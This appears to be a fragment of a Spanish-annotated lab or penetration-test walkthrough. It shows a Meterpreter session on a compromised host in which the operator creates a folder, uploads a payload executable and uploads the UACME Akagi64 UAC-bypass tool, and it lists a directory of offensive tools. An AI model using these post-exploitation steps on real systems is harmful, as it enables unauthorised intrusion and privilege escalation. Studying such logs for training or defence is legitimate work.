 meterpreter > mkdir Temp
Creating directory: Temp
generamos el directorio
meterpreter > cd Temp
meterpreter > upload payload.exe
subimos el payload
[*] uploading  : /root/payload.exe → payload.exe
[*] Uploaded 354.00 B of 354.00 B (100.0%): /root/payload.exe → payload.exe
[*] uploaded   : /root/payload.exe → payload.exe
meterpreter > upload Desktop/
Copy-Paste\ README           README                       lxqt-config-monitor.desktop  lxterminal.desktop           target                       tools                        wireshark.desktop            wordlis
meterpreter > upload Desktop/tools/
Delorean             SharpSploit          firepwd              known_hosts-hashcat  reGeorg              seatbelt             steganography
JohnTheRipper        UACME                ircsnapshot          portable             scripts              srtp-decrypt
meterpreter > upload Desktop/tools/UACME/Akagi64.exe
subimos el ejecutable de uacme
[*] uploading  : /root/Desktop/tools/UACME/Akagi64.exe → Akagi64.exe
[*] Uploaded 194.50 KiB of 194.50 KiB (100.0%): /root/Desktop/tools/UACME/Akagi64.exe → Akagi64.exe
[*] uploaded   : /root/Desktop/tools/UACME/Akagi64.exe → Akagi64.exe
meterpreter >